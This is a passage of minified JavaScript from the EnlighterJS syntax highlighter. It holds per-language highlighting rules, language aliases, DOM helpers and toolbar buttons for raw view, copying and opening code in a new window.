f(e,/\$(?:\w+|\(.*?\))/g,function(e){return[b(e[0],"k7")]})}this.rules=[{regex:/"(?:[^"`]|`.)*"/g,type:"s2",filter:e},c.sqStrings,{regex:/@"[\S\s]*?\n\s*"@/g,type:"s5",filter:e},{regex:/@'[\S\s]*?\n\s*'@/g,type:"s5"},{regex:/\b(Begin|Break|Catch|Continue|Else|Elseif|End|Finally|For|ForEach|If|Switch|Throw|Try|Until|While)\b/gi,type:"k1"},{regex:/\b(Data|Do|DynamicParam|Exit|Filter|From|Function|In|InlineScript|Hidden|Parallel|Param|Process|Return|Sequence|Trap|Workflow)\b/gi,type:"k0"},{regex:/\b([A-Z]\w+(?:-\w+)+)\b/gi,type:"m0"},{regex:/<#[\S\s]+?#>/gi,type:"c1"},c.poundComments,{regex:/\$[A-Z_][\w]*/gim,type:"k7"},c.mCalls,c.fCalls,c.int,c.floats,c.brackets]}}]),t}(),we=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(%.*)$/gm,type:"c0"},c.blockComments,c.dqStrings,c.sqStrings,{regex:/^(\w+)(?:\(.*?\))?\s*(?::-|\.)/gm,type:"k9"},{regex:/\b(true|false|Yes|No|not|fail)\b/gi,type:"e0"},{regex:/\b(catch|throw|repeat)\b/g,type:"k1"},{regex:/^(\?-)/g,type:"k9"},{regex:/\b(is)\b/g,type:"k3"},{regex:/[A-Z_][\w]*/g,type:"k7"},c.brackets,c.floats,c.int,c.fCalls]}}]),t}(),Ce=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.int,c.floats,{regex:/[\b\W](-?\$[A-F0-9]+)\b/gi,type:"n2"},{regex:/[\b\W](-?%[01]+)\b/gi,type:"n3"},{regex:/[\b\W](\*\w+)\b/gi,type:"text"},c.dqStrings,{regex:/[[\]()]+/g,type:"g0"},{regex:/#\w+/gim,type:"g0"},{regex:/[@?]\w+/gim,type:"g1"},{regex:/(IncludeFile|XIncludeFile|IncludeBinary|IncludePath) (.*?)$/gim,type:"k0"},{regex:/\b(Break|Case|Continue|Default|Else|ElseIf|End|EndIf|EndSelect|For|ForEver|ForEach|Gosub|Goto|If|Next|Repeat|Return|FakeReturn|Select|Until|Wend|While|To|Step)\b/gi,type:"k1"},{regex:/\b(Array|List|Map|Procedure(?:C|Dll|CDll)?|ProcedureReturn|EndProcedure|Declare(?:C|Dll|CDll)?|ImportC?|EndImport|As|Macro|MacroExpandedCount|EndMacro|UndefineMacro|DeclareModule|EndDeclareModule|Module|EndModule|UseModule|UnuseModule|With|EndWith|PrototypeC?|Runtime|Swap|Data|DataSection|EndDataSection|Read|Restore)\b/gi,type:"k2"},{regex:/\b(ReDim|Dim|NewList|NewMap|Enumeration|EndEnumeration|Interface|Extends|EndInterface|Structure(?:Union)?|EndStructure(?:Union)?)\b/gi,type:"k4"},{regex:/\b(?:ReDim|Dim|NewList|NewMap)\s*([\w]+)\(/gim,type:"text"},{regex:/\b(Define|Global|Protected|Shared|Static|Threaded)\b/gi,type:"k3"},{regex:/[\w\])]\.(s{\d+}|(?:p-ascii|p-utf8|p-bstr|p-unicode|p-variant)|\w+)(?:\([\d,]*\))?/gi,type:"k4"},{regex:/\b(CompilerIf|CompilerElse|CompilerElseIf|CompilerEndIf|CompilerSelect|CompilerCase|CompilerDefault|CompilerEndSelect|CompilerError|CompilerWarning|EnableExplicit|DisableExplicit|EnableASM|DisableASM|EnableDebugger|DisableDebugger|Debug|DebugLevel|CallDebugger)\b/gi,type:"k5"},{regex:/\W(And|Not|Or|Xor)\W/gi,type:"k6"},{regex:/(<=|=<|>=|=>|<>|<<|>>|=|-|\+|\/|%|<|>|&|\||!|~)/gi,type:"k6"},{regex:/(\*)(?:\d|\s*(?:\b|-|\(|%|\$|\*))/gi,type:"k6"},{regex:/(\w+)::/gi,type:"k7"},{regex:/(\w+):/gi,type:"k8"},c.fCalls,{regex:/;.*$/gm,type:"c0"},{regex:/\\(\w+)\b/g,type:"m3"}]}}],[{key:"alias",value:function(){return["pb"]}}]),t}(),Se=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.prop,{regex:/\b([A-Z]\w+)\b/g,type:"k5"},{regex:/^(import)(\s+[\w.]+)/gm,type:["k0","k5"]},{regex:/\b(bool|char|double|float|int|long|short|void|string)\b/g,type:"k5"},c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.int,c.floats,c.brackets]}}]),t}(),_e=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,null,[{key:"alias",value:function(){return[]}}]),t}(),Ee=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^(.*?)$/g,type:"text"}]}}]),t}(),Le=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/("[\s\S]*?")/g,type:"s5"},{regex:/\b(yes|no)\b/gi,type:"e0"},{regex:/\b([\w-]+)(=)/gi,type:["k6","k3"]},{regex:/[^\b](:local|:global)\s/gm,type:"k2"},{regex:/^\/\w+(?:\s+[a-z-]+)*\s*$/gm,type:"k10"},{regex:/\b(add|set|print|enable|disable|export|find|get|move|remove)\b/gi,type:"k9"},{regex:/[^\b](:[a-z-]+)\s/gm,type:"k0"},{regex:/\$[\w]*/gi,type:"k7"},{regex:/(?:[a-f0-9]{2}:){5}(?:[a-f0-9]{2})/gi,type:"s0"},{regex:/(?:\d{1,3}\.){3}(?:\d{1,3})(?:\/\d{1,2})?/gi,type:"s0"},c.poundComments,{regex:/[\b\W](-?\d+)([a-z]{1,4})?[\b\W]/gi,type:"n0"},c.int,c.hex,c.brackets]}}],[{key:"alias",value:function(){return["mikrotik","mt","switchos","ros"]}}]),t}(),Ae=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return e.text.match(/^%r/)?e.type="e2":e.text.match(/^%x/)&&(e.type="e4"),[e]}this.rules=[c.dqStrings,c.sqStrings,c.heredoc,{regex:/(`(?:[^`\\]|\\.)*`)/g,type:"e4"},c.boolean,{regex:/\b(nil)\b/gi,type:"e1"},c.fCalls,c.prop,{regex:/@{1,2}[A-Za-z_]\w*\W/g,type:"k7"},{regex:/[^:](:[\w]+)\b/g,type:"k6"},{regex:/(\$[a-z0-9_-]+|\$.)\W/gi,type:"k9"},{regex:/\b(begin|break|case|do|else|elsif|end|ensure|for|if|in|next|redo|rescue|retry|then|unless|until|when|while)\b/gi,type:"k1"},{regex:/\b((?:__)?[A-Z][A-Z0-9_]+)\b/g,type:"e3"},{regex:/\b(alias|class|defined\?|undef|def|module|return|self|super|yield)\W/gi,type:"k0"},{regex:/\b(and|not|or)\b/gi,type:"k3"},c.poundComments,{regex:/^=begin[\S\s]*?^=end/gim,type:"c2"},{regex:/(%[iqrswx](\W)(?:[^\2\n\\]|\\.)*\2[iomx]*)/gim,type:"s2",filter:e},{regex:/(%[iqrswx]?(\{(?:[^}\\]|\\.)*}|\[(?:[^}\\]|\\.)*]|\((?:[^)\\]|\\.)*\))[iomx]*)/gim,type:"s2",filter:e},{regex:/\W(\/(?:[^/\\]|\\.)*\/\w*)\W/g,type:"e2"},{regex:/\W\?(?:\w|\\M|\\C)(?:-\w|-\\M|-\\C)*\b/g,type:"n1"},{regex:/[\b\W](-?\d[\d_]+?)(?!\.)\b/g,type:"n1"},{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+)\b/gi,type:"n3"},{regex:/[\b\W](-?[\d_]+(?:\.[\d_]+)?(?:e[+-]?\d+)?[ji]?)\b/gi,type:"n0"},c.brackets]}}]),t}(),qe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.char,{regex:/r((#+)".*?"\2)/gm,type:"s0"},{regex:/("(?:\\.|\\\s*\n|\\s*\r\n|[^\\"])*")/g,type:"s0"},{regex:/^\s*#.*$/gm,type:"k4"},{regex:/fn\s+([\w]+)\s*(<\w+\s*>)?\(/gm,type:"k0"},{regex:/\b\.?([\w]+)\s*(\(|::)/gm,type:"k1"},{regex:/\b([\w]+)!/gm,type:"k9"},{regex:/\bself\b/gi,type:"k9"},c.boolean,{regex:/\b(while|loop|in|for|if|else|do|continue|break)\b/g,type:"k1"},{regex:/\b(type|struct|let|enum)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},{regex:/\b(yield|where|virtual|use|unsized|unsafe|trait|super|static|return|ref|pure|pub|proc|priv|override|offsetof|mut|move|mod|match|macro|impl|fn|final|extern|crate|box|become|as|alignof|abstract)\b/g,type:"k0"},{regex:/\b(sizeof|typeof)\b/g,type:"k3"},{regex:/\b([0-9_]+\.?[0-9_]+?(e\+[0-9_]+)?)(?:f32|f64)?\b/gim,type:"n0"},{regex:/\b([0-9_]+|0o[0-9_]+|0x[A-F0-9_]+|0b[0-1_]+)(?:u8|i8|u16|i16|u32|i32|u64|i64|isize|usize)?\b/gim,type:"n1"},c.slashComments,c.blockComments,{regex:/(?:^|[^\\])\/\/[/!].*$/gm,type:"c2"},{regex:/\/\*[*!][\s\S]*?\*\//gm,type:"c2"},c.brackets,{regex:/\W(&)\w/g,type:"k3"}]}}]),t}(),Ne=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/s"(?:[^"\\]|\\.)*"/g,type:"s2"},{regex:/`(?:[^`\\]|\\.)*`/g,type:"k7"},{regex:/@[\W\w_][\w]+/g,type:"k11"},{regex:/\b([A-Z]\w*)\b/g,type:"k5"},{regex:/\b(while|try|catch|else|throw|break|if|do|goto|switch|for|match)\b/g,type:"k1"},{regex:/(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/[\b\w\s)](_|:|@|#|<-|←|<:|<%|=|=>|⇒|>:)[\b\w\s]/g,type:"k3"},{regex:/\b(abstract|class|case|extends|final|finally|forSome|implicit|lazy|object|override|private|protected|return|sealed|trait|with|yield)\b/g,type:"k0"},{regex:/\b(def)\s+(\w+)\b/gm,type:["k2","m0"]},{regex:/\b(type)\s+(\w+)\b/gm,type:["k2","k5"]},{regex:/\b(val)\s+(\w+)\b/gm,type:["k2","k7"]},{regex:/\b(var)\s+(\w+)\b/gm,type:["k2","k7"]},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(new)\b/g,type:"k3"},c.mCalls,c.fCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.brackets]}}]),t}(),Ie=function(){i(t,h);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules.shift(),this.rules=this.rules.concat([c.slashComments,d.pseudoElements,d.idSelector,d.classSelector,{regex:/\b([\w-]+)\s*\(/gm,type:"m0"},{regex:/\$[\w-]+\b/g,type:"k7"},{regex:/@[\w-]+\b/g,type:"k9"},{regex:/&/gi,type:"k3"}])}}],[{key:"alias",value:function(){return["sass"]}}]),t}(),We=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(^#!.*?)\n/gi,type:"k4"},{regex:/(?:^|[^\\\S])(#.*)$/gm,type:"c0"},{regex:/[^\\]("(?:[^"\\]|\\.)*")/g,type:"s0"},{regex:/[^\\]('(?:[^'\\]|\\.)*')/g,type:"s0"},{regex:/`.*?`/gm,type:"s2"},{regex:/(\$)\(/gm,type:"s2"},{regex:/(\$\d)\b/gim,type:"k9"},{regex:/(\$\w+)\b/gim,type:"k7"},{regex:/^(\s*\w+)=/gm,type:"k7"},{regex:/^\s*\w+\)\s*$/gm,type:"k6"},{regex:/\b(if|fi|then|elif|else|for|do|done|until|while|break|continue|case|esac|in|eq|ne|gt|lt|ge|le)\b/gi,type:"k1"},{regex:/\b(return|function)\b/gi,type:"k0"},{regex:/^\s*\w+\(\)\s*\{/gm,type:"k0"},c.int]}}],[{key:"alias",value:function(){return["bash","sh","zsh"]}}]),t}(),$e=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:c.sqStrings.regex,type:"n0"},c.prop,c.slashComments,c.poundComments,c.blockComments,c.brackets,{regex:/\b(const|enum|local)\b/g,type:"k2"},{regex:/\b(break|case|catch|continue|else|for|foreach|if|switch|while|try|do)\b/g,type:"k1"},{regex:/\b(base|class|clone|constructor|default|extends|false|function|null|resume|return|static|this|throw|true|yield)\b/g,type:"k0"},{regex:/\b(delete|in|instanceof|typeof)\b/g,type:"k3"},c.mCalls,c.fCalls,c.octal,c.hex,c.floats,c.int]}}]),t}(),Oe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.boolean,{regex:/#.*$/gm,type:"k4"},c.prop,{regex:/(import )(.*?)$/gm,type:["k0","k10"]},{regex:/\b(nil)\b/gi,type:"e1"},{regex:/\b(break|case|continue|default|do|else|for|if|switch|while|catch|throw|try)\b/g,type:"k1"},{regex:/\b(var|let|enum|struct)\b/g,type:"k2"},{regex:/\b(Int|UInt|Float|Double|Bool|String|Character|Optional|Array|Dictionary)\b/g,type:"k5"},{regex:/\b(associatedtype|class|deinit|extension|func|init|inout|internal|operator|private|protocol|public|static|subscript|typealias|defer|fallthrough|guard|in|as|repeat|return|where|dynamicType|is|rethrows|super|self|Self|throws|associativity|convenience|dynamic|didSet|final|get|infix|indirect|lazy|left|mutating|none|nonmutating|optional|override|postfix|precedence|prefix|Protocol|required|right|set|Type|unowned|weak|willSet)\b/g,type:"k0"},c.mCalls,c.fCalls,{regex:/(?:^|[^\\])\/\/\/.*$/gm,type:"c2"},c.docComments,c.slashComments,c.blockComments,{regex:/[\b\W](-?0b[01_]+)\b/gi,type:"n3"},{regex:/[\b\W](-?0x[A-F0-9_]+)(?!\.)\b/gi,type:"n2"},{regex:/[\b\W](-?0o[0-7_]+)(?!\.)\b/g,type:"n4"},{regex:/[\b\W](-?[\d_]+)(?!\.)\b/g,type:"n1"},{regex:/(-?(?:[\d_]+\.[\d_]+(?:e[+-]?[\d_]+)?))/gi,type:"n0"},{regex:/(-?0x(?:[A-F0-9_]+\.[A-F0-9_]+(?:p[+-]?[A-F0-9_]+)?))/gi,type:"n2"},c.brackets]}}]),t}(),De=function(){i(t,x);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=[{regex:/\b(boolean|number|string|any|void|undefined|never|symbol)\b/g,type:"k5"},{regex:/\b(type|interface)\b/g,type:"k2"},{regex:/\b(abstract|implements|readonly)\b/g,type:"k8"},{regex:/\b(declare|namespace)\b/g,type:"k0"},{regex:/\b([\w]+)\s*</gm,type:"m0"},{regex:/[<>]/g,type:"g1"}].concat(this.rules)}}],[{key:"alias",value:function(){return[]}}]),t}(),k=Object.freeze({__proto__:null,generic:y,abap:t,apache:P,assembly:M,avrassembly:U,batch:G,cpp:H,csharp:V,css:h,cython:Y,cordpro:X,dart:K,diff:Q,dockerfile:ee,go:te,groovy:ne,ini:re,java:ie,javascript:x,json:ae,jsx:se,kotlin:oe,latex:le,less:ge,lighttpd:ue,lua:pe,mariadb:ce,markdown:ye,matlab:fe,mssql:be,nginx:de,nsis:he,oracledb:xe,php:me,postgresql:ke,powershell:ve,prolog:we,purebasic:Ce,python:J,qml:Se,r:_e,raw:Ee,routeros:Le,ruby:Ae,rust:qe,scala:Ne,scss:Ie,shell:We,sql:m,squirrel:$e,swift:Oe,typescript:De,vhdl:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/((?:^\s*|\s+)--.*$)/gm,type:"c0"},{regex:/^\s*(?:use|library)\s*(\S+);/gim,type:"k9"},c.fCalls,{regex:/\*\*|\*|\/|\+|-|&|=|\/=|<|<=|>|>=/g,type:"g0"},c.dqStrings,{regex:/('.')/g,type:"s0"},c.brackets,{regex:/\b(alias|array|variable|downto|range|to|type|units)\b/g,type:"k2"},{regex:/\b(array|buffer|bus|file)\b/g,type:"k5"},{regex:/\b(if|else|elsif|end|for|while|loop|when|begin|block|case|exit|next|then)\b/g,type:"k1"},{regex:/\b(access|after|all|architecture|attribute|assert|body|component|configuration|constant|disconnect|entity|function|generate|generic|group|guarded|impure|in|inertial|inout|is|label|library|linkage|literal|map|null|of|on|open|others|out|package|port|postponed|procedure|process|pure|record|return|select|severity|signal|shared|subtype|transport|unaffected|use|vaiable|with|wait|until)\b/g,type:"k0"},{regex:/\b(abs|not|mod|rem|sll|srl|sla|sra|rol|ror|and|or|nand|nor|xor|xnor|new)\b/g,type:"k3"},c.floats]}}]),t}(),visualbasic:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.boolean,c.prop,{regex:/(#.*?)(?:'|$)/gim,type:"k4"},{regex:/\b(Case|Catch|Continue|Each|Else|ElseIf|End|EndIf|Do|Finally|For|If|Loop|Next|OrElse|Then|Throw|Try|When|While)\b/g,type:"k1"},{regex:/(Imports )(.*?)$/gm,type:["k0","k10"]},{regex:/\b(Boolean|Byte|CBool|CByte|CChar|CDate|CDbl|CDec|Char|CInt|CLng|CObj|CSByte|CShort|CSng|CStr|CType|CUInt|CULng|CUShort|Decimal|Double|Integer|Long|ParamArray|SByte|Short|Single|String|UInteger|ULong|UShort)\b/g,type:"k5"},{regex:/\b(Dim|Enum|Let|ReDim)\b/g,type:"k2"},{regex:/\b(Const|Shared|Static)\b/g,type:"k8"},{regex:/\b(AddHandler|AddressOf|Alias|As|ByRef|ByVal|Call|Class|Date|Declare|Default|Delegate|DirectCast|Erase|Error|Event|Exit|Friend|Function|Get|GetType|GetXMLNamespace|Global|GoSub|GoTo|Handles|Implements|In|Inherits|Interface|Lib|Like|Me|Module|MustInherit|MustOverride|MyBase|MyClass|Namespace|Narrowing|Nothing|NotInheritable|NotOverridable|Object|Of|On|Operator|Option|Optional|Out|Overloads|Overridable|Overrides|Partial|Private|Property|Protected|Public|RaiseEvent|ReadOnly|REM|RemoveHandler|Resume|Return|Select|Set|Shadows|Step|Stop|Structure|Sub|SyncLock|To|TryCast|Using|Variant|Wend|Widening|With|WithEvents|WriteOnly)\b/gi,type:"k0"},{regex:/\b(And|AndAlso|Is|IsNot|Mod|New|Not|Or|TypeOf|Xor)\b/g,type:"k3"},c.mCalls,c.fCalls,{regex:/'.*$/gm,type:"c0"},c.int,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["vb"]}}]),t}(),xml:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/<!DOCTYPE[\s\S]+?>/g,type:"k9"},{regex:/<\?xml[\s\S]+\?>/gi,type:"k4"},{regex:/<!--[\s\S]*?-->/g,type:"c1"},{regex:/(<!\[CDATA\[)([\s\S]*?)(]]>)/gim,type:["c9","text","c9"]},{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,function(e){return f(e,/\b([^\s\0"'>/=]+)(\s*=\s*)((['"]).*?\4|[^'" \t]+)/gi,function(e){return[b(e[1],"x2"),b(e[2],"k3"),b(e[3],"s0")]})},null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]}]}}],[{key:"alias",value:function(){return["html"]}}]),t}(),yaml:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.poundComments,c.boolean,c.null,{regex:/^%[A-Z]+\s+.*$/gm,type:"k4"},{regex:/\b!{1,2}[A-Z]+\b/gi,type:"k5"},{regex:/\b[a-z][a-z0-9_-]*:/gim,type:"k7"},{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},c.dqStrings,c.sqStrings,c.floats,c.int]}}]),t}(),verilog:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/`\w*\b/g,type:"k4"},{regex:/\[( *\d+(?: *\: *\d+) *)\]/g,type:"e3"},{regex:/\b(for|generate|if|else|repeat|case|endcase|begin|end|ifnone)\b/g,type:"k1"},{regex:/\b(output|input|inout|reg|wire|assign)\b/g,type:"k5"},{regex:/\b(module|endmodule|always|function|endfunction)\b/g,type:"k2"},{regex:/\b(or|rpmos|tranif1|and|initial|rtran|tri|parameter|rtranif0|tri0|pmos|rtranif1|tri1|buf|endprimitive|integer|posedge|scalared|triand|bufif0|endspecify|join|primitive|small|trior|bufif1|endtable|large|pull0|specify|trireg|endtask|macromodule|pull1|specparam|vectored|casex|event|medium|pullup|strong0|wait|casez|pulldown|strong1|wand|cmos|force|nand|rcmos|supply0|weak0|deassign|forever|negedge|real|supply1|weak1|default|nmos|realtime|table|defparam|nor|task|disable|highz0|not|release|time|wor|edge|highz1|notif0|tran|xnor|notif1|rnmos|tranif0|xor)\b/g,type:"k0"},c.slashComments,c.blockComments,{regex:/-?\d*'s?d[0-9_xz]+\b/gi,type:"n1"},{regex:/-?\d*'s?h[0-9a-f_xz]+\b/gi,type:"n2"},{regex:/-?\d*'s?b[01_xz]+\b/gi,type:"n3"},{regex:/-?\d*'s?o[0-7_xz]+\b/gi,type:"n4"},c.int,c.brackets]}}]),t}()}),Te={standard:"generic"},v={},Re=!1;function Fe(e){if(!Re)for(var t in Re=!0,k)if("function"==typeof k[t].alias){var n,r=function(e,t){var n,r,i,a,s="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(s)return r=!(n=!0),{s:function(){s=s.call(e)},n:function(){var e=s.next();return n=e.done,e},e:function(e){r=!0,i=e},f:function(){try{n||null==s.return||s.return()}finally{if(r)throw i}}};if(Array.isArray(e)||(s=z(e))||t&&e&&"number"==typeof e.length)return s&&(e=s),a=0,{s:t=function(){},n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(k[t].alias());try{for(r.s();!(n=r.n()).done;){var i=n.value;Te[i]=t}}catch(e){r.e(e)}finally{r.f()}}return Te[e]}function je(e){return e=Fe(e=(e||"").toLowerCase())||e,k[e]?e:null}t={document:document,window:window};function w(){return document}function C(){return window}function S(e){e.style.display=!0===(!(1<arguments.length&&void 0!==arguments[1])||arguments[1])?"block":"none"}function _(e){e.parentNode.removeChild(e)}function E(e){return null!=e&&0<e.length?w().querySelectorAll(e):[]}function ze(e,t){return e.getAttribute("data-"+t)||null}function Be(e,t){return e.getAttribute(t)||null}function Ze(e,t){return e.parentNode.insertBefore(t,e)}function Pe(e,t,n){var r,i=w(),a=i.createElement(e);if(0<n.length)for(var s=0;s<n.length;s++){var o=n[s];if(null!==o&&!1!==o)if(void 0===o)a.appendChild(i.createTextNode("#INVALID_ELEMENT#"));else if(o.push)for(var l=0;l<o.length;l++){var g=o[l];null!==g&&!1!==g&&(void 0===g?a.appendChild(i.createTextNode("#INVALID_ELEMENT#")):g.appendChild?a.appendChild(g):a.appendChild(i.createTextNode(g)))}else o.appendChild?a.appendChild(o):a.appendChild(i.createTextNode(o))}function u(e,t){a.addEventListener(e,function(e){e.preventDefault(),e.stopPropagation(),t&&t.apply(a,[e,a])})}for(r in t)if(Object.prototype.hasOwnProperty.call(t,r)){var p=t[r];if("on"===r.substr(0,2))null!==p&&u(r.substr(2).toLowerCase(),p);else if(null!=p)switch(r){case"className":a.setAttribute("class",p);break;case"htmlFor":a.setAttribute("for",p);break;default:a.setAttribute(r,p)}}return a.on=u,a}function L(e,t){for(var n,r=arguments.length,i=new Array(2<r?r-2:0),a=2;a<r;a++)i[a-2]=arguments[a];return"function"==typeof e?"function"==typeof(n=F(e,[t||{}].concat(i))).render?n.render():n instanceof HTMLElement?n:void w().createTextNode("#INVALID_JSX_ELEMENT#"):Pe(e,t,i)}function A(e,t){e.classList.contains(t)||e.classList.add(t)}function q(e,t){e.classList.contains(t)&&e.classList.remove(t)}function Me(e,t){return e.classList.contains(t)}function Ue(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)}var N=C();function Ge(){var e;void 0!==N.console&&N.console.log&&(e=N.console).log.apply(e,arguments)}var He=Object.freeze({__proto__:null,globals:t,getDocument:w,getWindow:C,displayElement:S,disposeElement:_,getElements:E,getElement:function(e){return null!=e&&0<e.length?w().querySelector(e):null},getElementDataAttribute:ze,getElementAttribute:Be,insertBefore:Ze,createNode:Pe,createElement:L,renderComponent:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;return null!==t&&t.appendChild(e),e},addClass:A,removeClass:q,hasClass:Me,toggleClass:Ue,logInfo:Ge,logError:function(){var e;void 0!==N.console&&N.console.error?(e=N.console).error.apply(e,arguments):Ge.apply(void 0,arguments)}});function Ve(e){var t,a,s,n=e.tokens,e=e.options,r=(t=e.highlight,l=e.lineoffset,"string"!=typeof t||0===t.length?function(){return!1}:(l=parseInt(l),a=!isNaN(l)&&1<l?l-1:0,s={},t.split(",").forEach(function(e){var t=e.match(/([0-9]+)-([0-9]+)/);if(null!=t){var n=parseInt(t[1])-a,r=parseInt(t[2])-a;if(n<r)for(var i=n;i<=r;i++)s[""+i]=!0}else s[""+(parseInt(e)-a)]=!0}),function(e){return s[""+e]||!1})),i=[],o=[],l=(n.forEach(function(t){var e=t.text.split("\n");1===e.length?o.push([t.type,t.text]):(o.push([t.type,e.shift()]),e.forEach(function(e){i.push(o),(o=[]).push([t.type,e])}))}),i.push(o),[]);return 0<e.lineoffset&&l.push("counter-reset: enlighter "+(parseInt(e.lineoffset)-1)),L("div",{className:"enlighter",style:l.join(";")},i.map(function(e,t){return L("div",{className:r(t+1)?"enlighter-special":""},L("div",null,e.map(function(e){return L("span",{className:"enlighter-"+e[0]},e[1])})))}))}function I(e){var t=[];e.name&&t.push("enlighter-"+e.name),e.className&&("string"==typeof e.className?t.push(e.className):t.push.apply(t,g(e.className)));for(var n=arguments.length,r=new Array(1<n?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return L.apply(He,["div",{className:t.join(" ")}].concat(r))}function Je(e){return L("div",{className:"enlighter-tooltip"},e.text)}function W(e){var t=["enlighter-btn"];return e.name&&t.push("enlighter-btn-"+e.name),L("div",{className:t.join(" "),onClick:e.onClick},e.text||null,("string"==typeof e.tooltip?L(Je,{text:e.tooltip}):e.tooltip)||null)}var Ye="Error: unable to copy to clipboard",Xe="Code copied!",Ke="Copy to clipboard";function Qe(){C().open("https://enlighterjs.org")}var et=Object.freeze({__proto__:null,raw:function(e){return L(W,{name:"raw",tooltip:"Plain text",onClick:function(){e.toggleClass("enlighter-show-rawcode")}})},copy:function(t){var n=L(Je,{text:Ke});return L(W,{name:"copy",tooltip:n,onClick:function(){var e=function(e){var t=w(),n=C(),e=L("pre",{className:"enlighter-clipboard"},e);t.body.appendChild(e);try{var r=t.createRange(),i=(r.selectNodeContents(e),n.getSelection());i.removeAllRanges(),i.addRange(r)}catch(e){return!1}return i=function(){try{return t.execCommand("copy")}catch(e){return!1}}(),n.getSelection().removeAllRanges(),_(e),i}(t.getRawCode());n.innerText=e?Xe:Ye,setTimeout(function(){n.innerText=Ke},2e3)}})},window:function(n){var r=C();return L(W,{name:"window",tooltip:"Open code in new window",onClick:function(){var e=r.open("","","width="+r.screen.width/2+", height="+r.screen.height/2+", menubar=no, titlebar=no, toolbar=no, top=100, left=100, scrollbars=yes, status=no"),t=n.getRawCode().replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;");e.document.body.innerHTML="<pre>"+t+"</pre>",e.document.title="Sourcecode | EnlighterJS Syntax Highlighter"}})},website:function(){return L(W,{name:"website",tooltip:"EnlighterJS 3 Syntax Highlighter",onClick:Qe})},collapse:function(e){return L(W,{name:"collapse",tooltip:"Expand",onClick:function(){e.toggleClass("enlighter-collapse-full")}})}});function $(t){var e=function(e){for(var t,n=[],r=/{BTN_([A-Z_]+)}/g;null!=(t=r.exec(e));)n.push(t[1].toLowerCase());return n}(t.layout).map(function(e){return et[e]?L(et[e],{getRawCode:t.getRawCode,toggleClass:t.toggleClass}):null}).filter(function(e){return null!==e});return L(I,{name:"toolbar-"+t.name,className:"enlighter-toolbar"},e)}function tt(e,t){return L("div",{className:"enlighter-raw"},t)}function nt(e){var t=null,n=e[0].params,r=["enlighter-default","enlighter-v-standard","enlighter-t-"+n.theme,"enlighter-l-"+e[0].resolvedLanguage];function i(e){Ue(t,e)}function a(){return 